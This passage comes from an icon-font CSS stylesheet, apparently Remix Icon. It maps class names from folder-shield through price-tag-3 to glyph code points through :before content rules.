.ri-folder-shield-line:before { content: "\ed39"; }
.ri-folder-transfer-fill:before { content: "\ed3a"; }
.ri-folder-transfer-line:before { content: "\ed3b"; }
.ri-folder-unknow-fill:before { content: "\ed3c"; }
.ri-folder-unknow-line:before { content: "\ed3d"; }
.ri-folder-upload-fill:before { content: "\ed3e"; }
.ri-folder-upload-line:before { content: "\ed3f"; }
.ri-folder-user-fill:before { content: "\ed40"; }
.ri-folder-user-line:before { content: "\ed41"; }
.ri-folder-warning-fill:before { content: "\ed42"; }
.ri-folder-warning-line:before { content: "\ed43"; }
.ri-folder-zip-fill:before { content: "\ed44"; }
.ri-folder-zip-line:before { content: "\ed45"; }
.ri-folders-fill:before { content: "\ed46"; }
.ri-folders-line:before { content: "\ed47"; }
.ri-font-color:before { content: "\ed48"; }
.ri-font-size-2:before { content: "\ed49"; }
.ri-font-size:before { content: "\ed4a"; }
.ri-football-fill:before { content: "\ed4b"; }
.ri-football-line:before { content: "\ed4c"; }
.ri-footprint-fill:before { content: "\ed4d"; }
.ri-footprint-line:before { content: "\ed4e"; }
.ri-forbid-2-fill:before { content: "\ed4f"; }
.ri-forbid-2-line:before { content: "\ed50"; }
.ri-forbid-fill:before { content: "\ed51"; }
.ri-forbid-line:before { content: "\ed52"; }
.ri-format-clear:before { content: "\ed53"; }
.ri-fullscreen-exit-fill:before { content: "\ed54"; }
.ri-fullscreen-exit-line:before { content: "\ed55"; }
.ri-fullscreen-fill:before { content: "\ed56"; }
.ri-fullscreen-line:before { content: "\ed57"; }
.ri-function-fill:before { content: "\ed58"; }
.ri-function-line:before { content: "\ed59"; }
.ri-functions:before { content: "\ed5a"; }
.ri-funds-box-fill:before { content: "\ed5b"; }
.ri-funds-box-line:before { content: "\ed5c"; }
.ri-funds-fill:before { content: "\ed5d"; }
.ri-funds-line:before { content: "\ed5e"; }
.ri-gallery-fill:before { content: "\ed5f"; }
.ri-gallery-line:before { content: "\ed60"; }
.ri-gallery-upload-fill:before { content: "\ed61"; }
.ri-gallery-upload-line:before { content: "\ed62"; }
.ri-game-fill:before { content: "\ed63"; }
.ri-game-line:before { content: "\ed64"; }
.ri-gamepad-fill:before { content: "\ed65"; }
.ri-gamepad-line:before { content: "\ed66"; }
.ri-gas-station-fill:before { content: "\ed67"; }
.ri-gas-station-line:before { content: "\ed68"; }
.ri-gatsby-fill:before { content: "\ed69"; }
.ri-gatsby-line:before { content: "\ed6a"; }
.ri-genderless-fill:before { content: "\ed6b"; }
.ri-genderless-line:before { content: "\ed6c"; }
.ri-ghost-2-fill:before { content: "\ed6d"; }
.ri-ghost-2-line:before { content: "\ed6e"; }
.ri-ghost-fill:before { content: "\ed6f"; }
.ri-ghost-line:before { content: "\ed70"; }
.ri-ghost-smile-fill:before { content: "\ed71"; }
.ri-ghost-smile-line:before { content: "\ed72"; }
.ri-gift-2-fill:before { content: "\ed73"; }
.ri-gift-2-line:before { content: "\ed74"; }
.ri-gift-fill:before { content: "\ed75"; }
.ri-gift-line:before { content: "\ed76"; }
.ri-git-branch-fill:before { content: "\ed77"; }
.ri-git-branch-line:before { content: "\ed78"; }
.ri-git-commit-fill:before { content: "\ed79"; }
.ri-git-commit-line:before { content: "\ed7a"; }
.ri-git-merge-fill:before { content: "\ed7b"; }
.ri-git-merge-line:before { content: "\ed7c"; }
.ri-git-pull-request-fill:before { content: "\ed7d"; }
.ri-git-pull-request-line:before { content: "\ed7e"; }
.ri-git-repository-commits-fill:before { content: "\ed7f"; }
.ri-git-repository-commits-line:before { content: "\ed80"; }
.ri-git-repository-fill:before { content: "\ed81"; }
.ri-git-repository-line:before { content: "\ed82"; }
.ri-git-repository-private-fill:before { content: "\ed83"; }
.ri-git-repository-private-line:before { content: "\ed84"; }
.ri-github-fill:before { content: "\ed85"; }
.ri-github-line:before { content: "\ed86"; }
.ri-gitlab-fill:before { content: "\ed87"; }
.ri-gitlab-line:before { content: "\ed88"; }
.ri-global-fill:before { content: "\ed89"; }
.ri-global-line:before { content: "\ed8a"; }
.ri-globe-fill:before { content: "\ed8b"; }
.ri-globe-line:before { content: "\ed8c"; }
.ri-goblet-fill:before { content: "\ed8d"; }
.ri-goblet-line:before { content: "\ed8e"; }
.ri-google-fill:before { content: "\ed8f"; }
.ri-google-line:before { content: "\ed90"; }
.ri-google-play-fill:before { content: "\ed91"; }
.ri-google-play-line:before { content: "\ed92"; }
.ri-government-fill:before { content: "\ed93"; }
.ri-government-line:before { content: "\ed94"; }
.ri-gps-fill:before { content: "\ed95"; }
.ri-gps-line:before { content: "\ed96"; }
.ri-gradienter-fill:before { content: "\ed97"; }
.ri-gradienter-line:before { content: "\ed98"; }
.ri-grid-fill:before { content: "\ed99"; }
.ri-grid-line:before { content: "\ed9a"; }
.ri-group-2-fill:before { content: "\ed9b"; }
.ri-group-2-line:before { content: "\ed9c"; }
.ri-group-fill:before { content: "\ed9d"; }
.ri-group-line:before { content: "\ed9e"; }
.ri-guide-fill:before { content: "\ed9f"; }
.ri-guide-line:before { content: "\eda0"; }
.ri-hail-fill:before { content: "\eda1"; }
.ri-hail-line:before { content: "\eda2"; }
.ri-hammer-fill:before { content: "\eda3"; }
.ri-hammer-line:before { content: "\eda4"; }
.ri-hand-coin-fill:before { content: "\eda5"; }
.ri-hand-coin-line:before { content: "\eda6"; }
.ri-hand-heart-fill:before { content: "\eda7"; }
.ri-hand-heart-line:before { content: "\eda8"; }
.ri-handbag-fill:before { content: "\eda9"; }
.ri-handbag-line:before { content: "\edaa"; }
.ri-hard-drive-2-fill:before { content: "\edab"; }
.ri-hard-drive-2-line:before { content: "\edac"; }
.ri-hard-drive-fill:before { content: "\edad"; }
.ri-hard-drive-line:before { content: "\edae"; }
.ri-hashtag:before { content: "\edaf"; }
.ri-haze-2-fill:before { content: "\edb0"; }
.ri-haze-2-line:before { content: "\edb1"; }
.ri-haze-fill:before { content: "\edb2"; }
.ri-haze-line:before { content: "\edb3"; }
.ri-hd-fill:before { content: "\edb4"; }
.ri-hd-line:before { content: "\edb5"; }
.ri-heading:before { content: "\edb6"; }
.ri-headphone-fill:before { content: "\edb7"; }
.ri-headphone-line:before { content: "\edb8"; }
.ri-heart-2-fill:before { content: "\edb9"; }
.ri-heart-2-line:before { content: "\edba"; }
.ri-heart-add-fill:before { content: "\edbb"; }
.ri-heart-add-line:before { content: "\edbc"; }
.ri-heart-fill:before { content: "\edbd"; }
.ri-heart-line:before { content: "\edbe"; }
.ri-hearts-fill:before { content: "\edbf"; }
.ri-hearts-line:before { content: "\edc0"; }
.ri-heavy-showers-fill:before { content: "\edc1"; }
.ri-heavy-showers-line:before { content: "\edc2"; }
.ri-home-2-fill:before { content: "\edc3"; }
.ri-home-2-line:before { content: "\edc4"; }
.ri-home-3-fill:before { content: "\edc5"; }
.ri-home-3-line:before { content: "\edc6"; }
.ri-home-4-fill:before { content: "\edc7"; }
.ri-home-4-line:before { content: "\edc8"; }
.ri-home-5-fill:before { content: "\edc9"; }
.ri-home-5-line:before { content: "\edca"; }
.ri-home-6-fill:before { content: "\edcb"; }
.ri-home-6-line:before { content: "\edcc"; }
.ri-home-7-fill:before { content: "\edcd"; }
.ri-home-7-line:before { content: "\edce"; }
.ri-home-8-fill:before { content: "\edcf"; }
.ri-home-8-line:before { content: "\edd0"; }
.ri-home-fill:before { content: "\edd1"; }
.ri-home-gear-fill:before { content: "\edd2"; }
.ri-home-gear-line:before { content: "\edd3"; }
.ri-home-heart-fill:before { content: "\edd4"; }
.ri-home-heart-line:before { content: "\edd5"; }
.ri-home-line:before { content: "\edd6"; }
.ri-home-smile-2-fill:before { content: "\edd7"; }
.ri-home-smile-2-line:before { content: "\edd8"; }
.ri-home-smile-fill:before { content: "\edd9"; }
.ri-home-smile-line:before { content: "\edda"; }
.ri-home-wifi-fill:before { content: "\eddb"; }
.ri-home-wifi-line:before { content: "\eddc"; }
.ri-honour-fill:before { content: "\eddd"; }
.ri-honour-line:before { content: "\edde"; }
.ri-hospital-fill:before { content: "\eddf"; }
.ri-hospital-line:before { content: "\ede0"; }
.ri-hotel-bed-fill:before { content: "\ede1"; }
.ri-hotel-bed-line:before { content: "\ede2"; }
.ri-hotel-fill:before { content: "\ede3"; }
.ri-hotel-line:before { content: "\ede4"; }
.ri-hotspot-fill:before { content: "\ede5"; }
.ri-hotspot-line:before { content: "\ede6"; }
.ri-hq-fill:before { content: "\ede7"; }
.ri-hq-line:before { content: "\ede8"; }
.ri-html5-fill:before { content: "\ede9"; }
.ri-html5-line:before { content: "\edea"; }
.ri-ie-fill:before { content: "\edeb"; }
.ri-ie-line:before { content: "\edec"; }
.ri-image-2-fill:before { content: "\eded"; }
.ri-image-2-line:before { content: "\edee"; }
.ri-image-add-fill:before { content: "\edef"; }
.ri-image-add-line:before { content: "\edf0"; }
.ri-image-fill:before { content: "\edf1"; }
.ri-image-line:before { content: "\edf2"; }
.ri-inbox-archive-fill:before { content: "\edf3"; }
.ri-inbox-archive-line:before { content: "\edf4"; }
.ri-inbox-fill:before { content: "\edf5"; }
.ri-inbox-line:before { content: "\edf6"; }
.ri-inbox-unarchive-fill:before { content: "\edf7"; }
.ri-inbox-unarchive-line:before { content: "\edf8"; }
.ri-increase-decrease-fill:before { content: "\edf9"; }
.ri-increase-decrease-line:before { content: "\edfa"; }
.ri-indent-decrease:before { content: "\edfb"; }
.ri-indent-increase:before { content: "\edfc"; }
.ri-indeterminate-circle-fill:before { content: "\edfd"; }
.ri-indeterminate-circle-line:before { content: "\edfe"; }
.ri-information-fill:before { content: "\edff"; }
.ri-information-line:before { content: "\ee00"; }
.ri-input-cursor-move:before { content: "\ee01"; }
.ri-input-method-fill:before { content: "\ee02"; }
.ri-input-method-line:before { content: "\ee03"; }
.ri-instagram-fill:before { content: "\ee04"; }
.ri-instagram-line:before { content: "\ee05"; }
.ri-install-fill:before { content: "\ee06"; }
.ri-install-line:before { content: "\ee07"; }
.ri-invision-fill:before { content: "\ee08"; }
.ri-invision-line:before { content: "\ee09"; }
.ri-italic:before { content: "\ee0a"; }
.ri-kakao-talk-fill:before { content: "\ee0b"; }
.ri-kakao-talk-line:before { content: "\ee0c"; }
.ri-key-2-fill:before { content: "\ee0d"; }
.ri-key-2-line:before { content: "\ee0e"; }
.ri-key-fill:before { content: "\ee0f"; }
.ri-key-line:before { content: "\ee10"; }
.ri-keyboard-box-fill:before { content: "\ee11"; }
.ri-keyboard-box-line:before { content: "\ee12"; }
.ri-keyboard-fill:before { content: "\ee13"; }
.ri-keyboard-line:before { content: "\ee14"; }
.ri-keynote-fill:before { content: "\ee15"; }
.ri-keynote-line:before { content: "\ee16"; }
.ri-knife-blood-fill:before { content: "\ee17"; }
.ri-knife-blood-line:before { content: "\ee18"; }
.ri-knife-fill:before { content: "\ee19"; }
.ri-knife-line:before { content: "\ee1a"; }
.ri-landscape-fill:before { content: "\ee1b"; }
.ri-landscape-line:before { content: "\ee1c"; }
.ri-layout-2-fill:before { content: "\ee1d"; }
.ri-layout-2-line:before { content: "\ee1e"; }
.ri-layout-3-fill:before { content: "\ee1f"; }
.ri-layout-3-line:before { content: "\ee20"; }
.ri-layout-4-fill:before { content: "\ee21"; }
.ri-layout-4-line:before { content: "\ee22"; }
.ri-layout-5-fill:before { content: "\ee23"; }
.ri-layout-5-line:before { content: "\ee24"; }
.ri-layout-6-fill:before { content: "\ee25"; }
.ri-layout-6-line:before { content: "\ee26"; }
.ri-layout-bottom-2-fill:before { content: "\ee27"; }
.ri-layout-bottom-2-line:before { content: "\ee28"; }
.ri-layout-bottom-fill:before { content: "\ee29"; }
.ri-layout-bottom-line:before { content: "\ee2a"; }
.ri-layout-column-fill:before { content: "\ee2b"; }
.ri-layout-column-line:before { content: "\ee2c"; }
.ri-layout-fill:before { content: "\ee2d"; }
.ri-layout-grid-fill:before { content: "\ee2e"; }
.ri-layout-grid-line:before { content: "\ee2f"; }
.ri-layout-left-2-fill:before { content: "\ee30"; }
.ri-layout-left-2-line:before { content: "\ee31"; }
.ri-layout-left-fill:before { content: "\ee32"; }
.ri-layout-left-line:before { content: "\ee33"; }
.ri-layout-line:before { content: "\ee34"; }
.ri-layout-masonry-fill:before { content: "\ee35"; }
.ri-layout-masonry-line:before { content: "\ee36"; }
.ri-layout-right-2-fill:before { content: "\ee37"; }
.ri-layout-right-2-line:before { content: "\ee38"; }
.ri-layout-right-fill:before { content: "\ee39"; }
.ri-layout-right-line:before { content: "\ee3a"; }
.ri-layout-row-fill:before { content: "\ee3b"; }
.ri-layout-row-line:before { content: "\ee3c"; }
.ri-layout-top-2-fill:before { content: "\ee3d"; }
.ri-layout-top-2-line:before { content: "\ee3e"; }
.ri-layout-top-fill:before { content: "\ee3f"; }
.ri-layout-top-line:before { content: "\ee40"; }
.ri-lifebuoy-fill:before { content: "\ee41"; }
.ri-lifebuoy-line:before { content: "\ee42"; }
.ri-lightbulb-fill:before { content: "\ee43"; }
.ri-lightbulb-flash-fill:before { content: "\ee44"; }
.ri-lightbulb-flash-line:before { content: "\ee45"; }
.ri-lightbulb-line:before { content: "\ee46"; }
.ri-line-fill:before { content: "\ee47"; }
.ri-line-height:before { content: "\ee48"; }
.ri-line-line:before { content: "\ee49"; }
.ri-link-m:before { content: "\ee4a"; }
.ri-link-unlink-m:before { content: "\ee4b"; }
.ri-link-unlink:before { content: "\ee4c"; }
.ri-link:before { content: "\ee4d"; }
.ri-linkedin-box-fill:before { content: "\ee4e"; }
.ri-linkedin-box-line:before { content: "\ee4f"; }
.ri-linkedin-fill:before { content: "\ee50"; }
.ri-linkedin-line:before { content: "\ee51"; }
.ri-links-fill:before { content: "\ee52"; }
.ri-links-line:before { content: "\ee53"; }
.ri-list-check-2:before { content: "\ee54"; }
.ri-list-check:before { content: "\ee55"; }
.ri-list-ordered:before { content: "\ee56"; }
.ri-list-settings-fill:before { content: "\ee57"; }
.ri-list-settings-line:before { content: "\ee58"; }
.ri-list-unordered:before { content: "\ee59"; }
.ri-live-fill:before { content: "\ee5a"; }
.ri-live-line:before { content: "\ee5b"; }
.ri-loader-2-fill:before { content: "\ee5c"; }
.ri-loader-2-line:before { content: "\ee5d"; }
.ri-loader-3-fill:before { content: "\ee5e"; }
.ri-loader-3-line:before { content: "\ee5f"; }
.ri-loader-4-fill:before { content: "\ee60"; }
.ri-loader-4-line:before { content: "\ee61"; }
.ri-loader-5-fill:before { content: "\ee62"; }
.ri-loader-5-line:before { content: "\ee63"; }
.ri-loader-fill:before { content: "\ee64"; }
.ri-loader-line:before { content: "\ee65"; }
.ri-lock-2-fill:before { content: "\ee66"; }
.ri-lock-2-line:before { content: "\ee67"; }
.ri-lock-fill:before { content: "\ee68"; }
.ri-lock-line:before { content: "\ee69"; }
.ri-lock-password-fill:before { content: "\ee6a"; }
.ri-lock-password-line:before { content: "\ee6b"; }
.ri-lock-unlock-fill:before { content: "\ee6c"; }
.ri-lock-unlock-line:before { content: "\ee6d"; }
.ri-login-box-fill:before { content: "\ee6e"; }
.ri-login-box-line:before { content: "\ee6f"; }
.ri-login-circle-fill:before { content: "\ee70"; }
.ri-login-circle-line:before { content: "\ee71"; }
.ri-logout-box-fill:before { content: "\ee72"; }
.ri-logout-box-line:before { content: "\ee73"; }
.ri-logout-box-r-fill:before { content: "\ee74"; }
.ri-logout-box-r-line:before { content: "\ee75"; }
.ri-logout-circle-fill:before { content: "\ee76"; }
.ri-logout-circle-line:before { content: "\ee77"; }
.ri-logout-circle-r-fill:before { content: "\ee78"; }
.ri-logout-circle-r-line:before { content: "\ee79"; }
.ri-mac-fill:before { content: "\ee7a"; }
.ri-mac-line:before { content: "\ee7b"; }
.ri-macbook-fill:before { content: "\ee7c"; }
.ri-macbook-line:before { content: "\ee7d"; }
.ri-magic-fill:before { content: "\ee7e"; }
.ri-magic-line:before { content: "\ee7f"; }
.ri-mail-add-fill:before { content: "\ee80"; }
.ri-mail-add-line:before { content: "\ee81"; }
.ri-mail-check-fill:before { content: "\ee82"; }
.ri-mail-check-line:before { content: "\ee83"; }
.ri-mail-close-fill:before { content: "\ee84"; }
.ri-mail-close-line:before { content: "\ee85"; }
.ri-mail-download-fill:before { content: "\ee86"; }
.ri-mail-download-line:before { content: "\ee87"; }
.ri-mail-fill:before { content: "\ee88"; }
.ri-mail-forbid-fill:before { content: "\ee89"; }
.ri-mail-forbid-line:before { content: "\ee8a"; }
.ri-mail-line:before { content: "\ee8b"; }
.ri-mail-lock-fill:before { content: "\ee8c"; }
.ri-mail-lock-line:before { content: "\ee8d"; }
.ri-mail-open-fill:before { content: "\ee8e"; }
.ri-mail-open-line:before { content: "\ee8f"; }
.ri-mail-send-fill:before { content: "\ee90"; }
.ri-mail-send-line:before { content: "\ee91"; }
.ri-mail-settings-fill:before { content: "\ee92"; }
.ri-mail-settings-line:before { content: "\ee93"; }
.ri-mail-star-fill:before { content: "\ee94"; }
.ri-mail-star-line:before { content: "\ee95"; }
.ri-mail-unread-fill:before { content: "\ee96"; }
.ri-mail-unread-line:before { content: "\ee97"; }
.ri-mail-volume-fill:before { content: "\ee98"; }
.ri-mail-volume-line:before { content: "\ee99"; }
.ri-map-2-fill:before { content: "\ee9a"; }
.ri-map-2-line:before { content: "\ee9b"; }
.ri-map-fill:before { content: "\ee9c"; }
.ri-map-line:before { content: "\ee9d"; }
.ri-map-pin-2-fill:before { content: "\ee9e"; }
.ri-map-pin-2-line:before { content: "\ee9f"; }
.ri-map-pin-3-fill:before { content: "\eea0"; }
.ri-map-pin-3-line:before { content: "\eea1"; }
.ri-map-pin-4-fill:before { content: "\eea2"; }
.ri-map-pin-4-line:before { content: "\eea3"; }
.ri-map-pin-5-fill:before { content: "\eea4"; }
.ri-map-pin-5-line:before { content: "\eea5"; }
.ri-map-pin-add-fill:before { content: "\eea6"; }
.ri-map-pin-add-line:before { content: "\eea7"; }
.ri-map-pin-fill:before { content: "\eea8"; }
.ri-map-pin-line:before { content: "\eea9"; }
.ri-map-pin-range-fill:before { content: "\eeaa"; }
.ri-map-pin-range-line:before { content: "\eeab"; }
.ri-map-pin-time-fill:before { content: "\eeac"; }
.ri-map-pin-time-line:before { content: "\eead"; }
.ri-map-pin-user-fill:before { content: "\eeae"; }
.ri-map-pin-user-line:before { content: "\eeaf"; }
.ri-mark-pen-fill:before { content: "\eeb0"; }
.ri-mark-pen-line:before { content: "\eeb1"; }
.ri-markdown-fill:before { content: "\eeb2"; }
.ri-markdown-line:before { content: "\eeb3"; }
.ri-markup-fill:before { content: "\eeb4"; }
.ri-markup-line:before { content: "\eeb5"; }
.ri-mastercard-fill:before { content: "\eeb6"; }
.ri-mastercard-line:before { content: "\eeb7"; }
.ri-mastodon-fill:before { content: "\eeb8"; }
.ri-mastodon-line:before { content: "\eeb9"; }
.ri-medal-2-fill:before { content: "\eeba"; }
.ri-medal-2-line:before { content: "\eebb"; }
.ri-medal-fill:before { content: "\eebc"; }
.ri-medal-line:before { content: "\eebd"; }
.ri-medium-fill:before { content: "\eebe"; }
.ri-medium-line:before { content: "\eebf"; }
.ri-men-fill:before { content: "\eec0"; }
.ri-men-line:before { content: "\eec1"; }
.ri-menu-2-fill:before { content: "\eec2"; }
.ri-menu-2-line:before { content: "\eec3"; }
.ri-menu-3-fill:before { content: "\eec4"; }
.ri-menu-3-line:before { content: "\eec5"; }
.ri-menu-4-fill:before { content: "\eec6"; }
.ri-menu-4-line:before { content: "\eec7"; }
.ri-menu-5-fill:before { content: "\eec8"; }
.ri-menu-5-line:before { content: "\eec9"; }
.ri-menu-add-fill:before { content: "\eeca"; }
.ri-menu-add-line:before { content: "\eecb"; }
.ri-menu-fill:before { content: "\eecc"; }
.ri-menu-line:before { content: "\eecd"; }
.ri-message-2-fill:before { content: "\eece"; }
.ri-message-2-line:before { content: "\eecf"; }
.ri-message-3-fill:before { content: "\eed0"; }
.ri-message-3-line:before { content: "\eed1"; }
.ri-message-fill:before { content: "\eed2"; }
.ri-message-line:before { content: "\eed3"; }
.ri-messenger-fill:before { content: "\eed4"; }
.ri-messenger-line:before { content: "\eed5"; }
.ri-meteor-fill:before { content: "\eed6"; }
.ri-meteor-line:before { content: "\eed7"; }
.ri-mic-2-fill:before { content: "\eed8"; }
.ri-mic-2-line:before { content: "\eed9"; }
.ri-mic-fill:before { content: "\eeda"; }
.ri-mic-line:before { content: "\eedb"; }
.ri-mic-off-fill:before { content: "\eedc"; }
.ri-mic-off-line:before { content: "\eedd"; }
.ri-mickey-fill:before { content: "\eede"; }
.ri-mickey-line:before { content: "\eedf"; }
.ri-mini-program-fill:before { content: "\eee0"; }
.ri-mini-program-line:before { content: "\eee1"; }
.ri-mist-fill:before { content: "\eee2"; }
.ri-mist-line:before { content: "\eee3"; }
.ri-money-cny-box-fill:before { content: "\eee4"; }
.ri-money-cny-box-line:before { content: "\eee5"; }
.ri-money-cny-circle-fill:before { content: "\eee6"; }
.ri-money-cny-circle-line:before { content: "\eee7"; }
.ri-money-dollar-box-fill:before { content: "\eee8"; }
.ri-money-dollar-box-line:before { content: "\eee9"; }
.ri-money-dollar-circle-fill:before { content: "\eeea"; }
.ri-money-dollar-circle-line:before { content: "\eeeb"; }
.ri-money-euro-box-fill:before { content: "\eeec"; }
.ri-money-euro-box-line:before { content: "\eeed"; }
.ri-money-euro-circle-fill:before { content: "\eeee"; }
.ri-money-euro-circle-line:before { content: "\eeef"; }
.ri-money-pound-box-fill:before { content: "\eef0"; }
.ri-money-pound-box-line:before { content: "\eef1"; }
.ri-money-pound-circle-fill:before { content: "\eef2"; }
.ri-money-pound-circle-line:before { content: "\eef3"; }
.ri-moon-clear-fill:before { content: "\eef4"; }
.ri-moon-clear-line:before { content: "\eef5"; }
.ri-moon-cloudy-fill:before { content: "\eef6"; }
.ri-moon-cloudy-line:before { content: "\eef7"; }
.ri-moon-fill:before { content: "\eef8"; }
.ri-moon-foggy-fill:before { content: "\eef9"; }
.ri-moon-foggy-line:before { content: "\eefa"; }
.ri-moon-line:before { content: "\eefb"; }
.ri-more-2-fill:before { content: "\eefc"; }
.ri-more-2-line:before { content: "\eefd"; }
.ri-more-fill:before { content: "\eefe"; }
.ri-more-line:before { content: "\eeff"; }
.ri-motorbike-fill:before { content: "\ef00"; }
.ri-motorbike-line:before { content: "\ef01"; }
.ri-mouse-fill:before { content: "\ef02"; }
.ri-mouse-line:before { content: "\ef03"; }
.ri-movie-2-fill:before { content: "\ef04"; }
.ri-movie-2-line:before { content: "\ef05"; }
.ri-movie-fill:before { content: "\ef06"; }
.ri-movie-line:before { content: "\ef07"; }
.ri-music-2-fill:before { content: "\ef08"; }
.ri-music-2-line:before { content: "\ef09"; }
.ri-music-fill:before { content: "\ef0a"; }
.ri-music-line:before { content: "\ef0b"; }
.ri-mv-fill:before { content: "\ef0c"; }
.ri-mv-line:before { content: "\ef0d"; }
.ri-navigation-fill:before { content: "\ef0e"; }
.ri-navigation-line:before { content: "\ef0f"; }
.ri-netease-cloud-music-fill:before { content: "\ef10"; }
.ri-netease-cloud-music-line:before { content: "\ef11"; }
.ri-netflix-fill:before { content: "\ef12"; }
.ri-netflix-line:before { content: "\ef13"; }
.ri-newspaper-fill:before { content: "\ef14"; }
.ri-newspaper-line:before { content: "\ef15"; }
.ri-notification-2-fill:before { content: "\ef16"; }
.ri-notification-2-line:before { content: "\ef17"; }
.ri-notification-3-fill:before { content: "\ef18"; }
.ri-notification-3-line:before { content: "\ef19"; }
.ri-notification-4-fill:before { content: "\ef1a"; }
.ri-notification-4-line:before { content: "\ef1b"; }
.ri-notification-badge-fill:before { content: "\ef1c"; }
.ri-notification-badge-line:before { content: "\ef1d"; }
.ri-notification-fill:before { content: "\ef1e"; }
.ri-notification-line:before { content: "\ef1f"; }
.ri-notification-off-fill:before { content: "\ef20"; }
.ri-notification-off-line:before { content: "\ef21"; }
.ri-number-0:before { content: "\ef22"; }
.ri-number-1:before { content: "\ef23"; }
.ri-number-2:before { content: "\ef24"; }
.ri-number-3:before { content: "\ef25"; }
.ri-number-4:before { content: "\ef26"; }
.ri-number-5:before { content: "\ef27"; }
.ri-number-6:before { content: "\ef28"; }
.ri-number-7:before { content: "\ef29"; }
.ri-number-8:before { content: "\ef2a"; }
.ri-number-9:before { content: "\ef2b"; }
.ri-numbers-fill:before { content: "\ef2c"; }
.ri-numbers-line:before { content: "\ef2d"; }
.ri-oil-fill:before { content: "\ef2e"; }
.ri-oil-line:before { content: "\ef2f"; }
.ri-omega:before { content: "\ef30"; }
.ri-open-arm-fill:before { content: "\ef31"; }
.ri-open-arm-line:before { content: "\ef32"; }
.ri-opera-fill:before { content: "\ef33"; }
.ri-opera-line:before { content: "\ef34"; }
.ri-order-play-fill:before { content: "\ef35"; }
.ri-order-play-line:before { content: "\ef36"; }
.ri-outlet-2-fill:before { content: "\ef37"; }
.ri-outlet-2-line:before { content: "\ef38"; }
.ri-outlet-fill:before { content: "\ef39"; }
.ri-outlet-line:before { content: "\ef3a"; }
.ri-page-separator:before { content: "\ef3b"; }
.ri-pages-fill:before { content: "\ef3c"; }
.ri-pages-line:before { content: "\ef3d"; }
.ri-paint-brush-fill:before { content: "\ef3e"; }
.ri-paint-brush-line:before { content: "\ef3f"; }
.ri-paint-fill:before { content: "\ef40"; }
.ri-paint-line:before { content: "\ef41"; }
.ri-palette-fill:before { content: "\ef42"; }
.ri-palette-line:before { content: "\ef43"; }
.ri-pantone-fill:before { content: "\ef44"; }
.ri-pantone-line:before { content: "\ef45"; }
.ri-paragraph:before { content: "\ef46"; }
.ri-parent-fill:before { content: "\ef47"; }
.ri-parent-line:before { content: "\ef48"; }
.ri-parentheses-fill:before { content: "\ef49"; }
.ri-parentheses-line:before { content: "\ef4a"; }
.ri-parking-box-fill:before { content: "\ef4b"; }
.ri-parking-box-line:before { content: "\ef4c"; }
.ri-parking-fill:before { content: "\ef4d"; }
.ri-parking-line:before { content: "\ef4e"; }
.ri-passport-fill:before { content: "\ef4f"; }
.ri-passport-line:before { content: "\ef50"; }
.ri-patreon-fill:before { content: "\ef51"; }
.ri-patreon-line:before { content: "\ef52"; }
.ri-pause-circle-fill:before { content: "\ef53"; }
.ri-pause-circle-line:before { content: "\ef54"; }
.ri-pause-fill:before { content: "\ef55"; }
.ri-pause-line:before { content: "\ef56"; }
.ri-pause-mini-fill:before { content: "\ef57"; }
.ri-pause-mini-line:before { content: "\ef58"; }
.ri-paypal-fill:before { content: "\ef59"; }
.ri-paypal-line:before { content: "\ef5a"; }
.ri-pen-nib-fill:before { content: "\ef5b"; }
.ri-pen-nib-line:before { content: "\ef5c"; }
.ri-pencil-fill:before { content: "\ef5d"; }
.ri-pencil-line:before { content: "\ef5e"; }
.ri-pencil-ruler-2-fill:before { content: "\ef5f"; }
.ri-pencil-ruler-2-line:before { content: "\ef60"; }
.ri-pencil-ruler-fill:before { content: "\ef61"; }
.ri-pencil-ruler-line:before { content: "\ef62"; }
.ri-percent-fill:before { content: "\ef63"; }
.ri-percent-line:before { content: "\ef64"; }
.ri-phone-camera-fill:before { content: "\ef65"; }
.ri-phone-camera-line:before { content: "\ef66"; }
.ri-phone-fill:before { content: "\ef67"; }
.ri-phone-find-fill:before { content: "\ef68"; }
.ri-phone-find-line:before { content: "\ef69"; }
.ri-phone-line:before { content: "\ef6a"; }
.ri-phone-lock-fill:before { content: "\ef6b"; }
.ri-phone-lock-line:before { content: "\ef6c"; }
.ri-picture-in-picture-2-fill:before { content: "\ef6d"; }
.ri-picture-in-picture-2-line:before { content: "\ef6e"; }
.ri-picture-in-picture-exit-fill:before { content: "\ef6f"; }
.ri-picture-in-picture-exit-line:before { content: "\ef70"; }
.ri-picture-in-picture-fill:before { content: "\ef71"; }
.ri-picture-in-picture-line:before { content: "\ef72"; }
.ri-pie-chart-2-fill:before { content: "\ef73"; }
.ri-pie-chart-2-line:before { content: "\ef74"; }
.ri-pie-chart-box-fill:before { content: "\ef75"; }
.ri-pie-chart-box-line:before { content: "\ef76"; }
.ri-pie-chart-fill:before { content: "\ef77"; }
.ri-pie-chart-line:before { content: "\ef78"; }
.ri-pin-distance-fill:before { content: "\ef79"; }
.ri-pin-distance-line:before { content: "\ef7a"; }
.ri-ping-pong-fill:before { content: "\ef7b"; }
.ri-ping-pong-line:before { content: "\ef7c"; }
.ri-pinterest-fill:before { content: "\ef7d"; }
.ri-pinterest-line:before { content: "\ef7e"; }
.ri-pinyin-input:before { content: "\ef7f"; }
.ri-plane-fill:before { content: "\ef80"; }
.ri-plane-line:before { content: "\ef81"; }
.ri-play-circle-fill:before { content: "\ef82"; }
.ri-play-circle-line:before { content: "\ef83"; }
.ri-play-fill:before { content: "\ef84"; }
.ri-play-line:before { content: "\ef85"; }
.ri-play-list-add-fill:before { content: "\ef86"; }
.ri-play-list-add-line:before { content: "\ef87"; }
.ri-play-list-fill:before { content: "\ef88"; }
.ri-play-list-line:before { content: "\ef89"; }
.ri-play-mini-fill:before { content: "\ef8a"; }
.ri-play-mini-line:before { content: "\ef8b"; }
.ri-playstation-fill:before { content: "\ef8c"; }
.ri-playstation-line:before { content: "\ef8d"; }
.ri-plug-2-fill:before { content: "\ef8e"; }
.ri-plug-2-line:before { content: "\ef8f"; }
.ri-plug-fill:before { content: "\ef90"; }
.ri-plug-line:before { content: "\ef91"; }
.ri-polaroid-2-fill:before { content: "\ef92"; }
.ri-polaroid-2-line:before { content: "\ef93"; }
.ri-polaroid-fill:before { content: "\ef94"; }
.ri-polaroid-line:before { content: "\ef95"; }
.ri-police-car-fill:before { content: "\ef96"; }
.ri-police-car-line:before { content: "\ef97"; }
.ri-price-tag-2-fill:before { content: "\ef98"; }
.ri-price-tag-2-line:before { content: "\ef99"; }
.ri-price-tag-3-fill:before { content: "\ef9a"; }
.ri-price-tag-3-line:before { content: "\ef9b"; }
